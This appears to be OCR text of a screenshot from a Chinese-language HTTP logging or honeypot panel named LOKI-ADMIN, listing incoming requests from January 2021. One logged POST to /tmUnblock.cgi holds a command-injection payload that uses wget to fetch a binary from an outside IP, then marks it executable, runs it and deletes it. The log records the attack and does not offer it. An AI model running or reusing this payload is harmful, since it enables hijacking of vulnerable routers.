 Loki
不安全
in#/page/httplog.html
应用 IP subdomain md5 scanner nps SRC tools corp Java study
LOKI-ADMIN
常规管理
LOKI
流量管理
钓鱼管理
系统设置
首页 / 常规管理 / 流量管理
11592 111.7.96.153 GET / 2021-01-31 16:17:40
11591 111.7.96.153 HEAD / 2021-01-31 16:17:40
11590 45.148.10.61 GET /tmUnblock.cgi 2021-01-31 15:52:46
11589 45.148.10.61 POST /tmUnb 2021-01-31 15:52:45
submit_button=&change_action=&action=&commit=0&ttcp_num=2&ttcp_size=2&ttcp_ip=-h
`cd /tmp; wget http://51.222.140.164/[M]; chmod 777 [M]; ./[M]; rm -rf [M]`&StartEPI=1
11588 183.136.225... GET / 2021-01-31 15:52:19
11587 182.242.100... GET /phpmyadmin/ 2021-01-31 15:38:38
11585 14.232.26.212 GET /@.txt 2021-01-31 15:07:10
11584 125.25.196.... GET /@.txt 2021-01-31 15:07:02
到第 1 页 确定 共 464 条 10 条/页
请求面板
请求头
请求体
host: .8080
user-agent: python-requests/2.25.1
accept-encoding: gzip, deflate
accept: */*
connection: keep-alive
content-length: 207
content-type: application/x-www-form-urlencoded